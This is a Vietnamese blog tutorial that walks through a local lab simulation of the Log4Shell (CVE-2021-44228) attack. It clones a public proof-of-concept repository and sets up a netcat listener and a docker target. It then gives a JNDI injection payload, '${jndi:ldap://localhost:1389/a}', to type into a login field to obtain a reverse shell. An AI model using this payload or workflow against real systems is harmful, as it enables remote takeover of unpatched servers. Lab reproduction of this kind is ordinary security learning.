Hôm nay, KenDzz sẽ hướng dẫn mọi người chi tiết mô phỏng cách thực hiện tấn công Log4j (CVE-2021-44228)

{tocify} $title={Mục lục}

|

| Hướng dẫn chi tiết cách tấn công Log4j (CVE-2021-44228) - KenDzz |

Nếu bạn chưa biết lỗ hổng Log4j là gì? Và nó có mức độ nguy hiểm như thế nào thì hãy xem qua bài viết này nhé:

Chuẩn bị

Để thực hiện cuộc tấn công Log4j mình sử dụng HĐH Parrot OS, mọi người cũng có thể sử dụng các hệ điều hành linux khác.

Bước 1: Thực hiện tải file khai thác

{codeview}$content={sudo git clone https://github.com/kozmer/log4j-shell-poc.git}

|

| Hướng dẫn chi tiết cách tấn công Log4j (CVE-2021-44228) - KenDzz |

Bước 2: Cài đặt thư viện

{codeview}$content={cd log4j-shell-poc}

{codeview}$content={pip install -r requirements.txt}

Bước 3: Tải thư viện JDK tại đây

Lưu ý: Mọi người tải nên tải phiên bản jdk-8u20-linux-x64.tar.gz thì mới tấn công được nhé

Bước 4: Copy thư viện JDK vừa mới tải về bỏ vào thư mục log4j-shell-poc nhé

|

| Hướng dẫn chi tiết cách tấn công Log4j (CVE-2021-44228) - KenDzz |

Bước 5: Thực hiện giải nén thư viện JDK. Mọi người sử dụng lệnh này nhé

Bước 6: Thực hiện cài đặt docker

Tấn công

Bước 1: Mở 1 tab terminal mới tại thư mục log4j-shell-poc. Khởi động trình nghe netcat để bắt dữ liệu ở cổng 9001

Bước 2: Khởi động docker

Bước 3: Chạy file khai thác



Bước 4: Truy cập localhost:8080. Đây là trang web Docker mà ta vừa khởi động lên lúc trước

Bước 5: Ở phần username t nhập vào lệnh sau: ${jndi:ldap://localhost:1389/a} và bấm nút login

Tại terminal netcat dữ liệu đã được gửi về thông qua cổng 9001. Như vậy ta tấn công thành công và chiếm quyền điều khiển localhost:8080

KENDZZ SẼ KHÔNG CHỊU TRÁCH NHIỆM VỀ HÀNH VI CỦA BẠN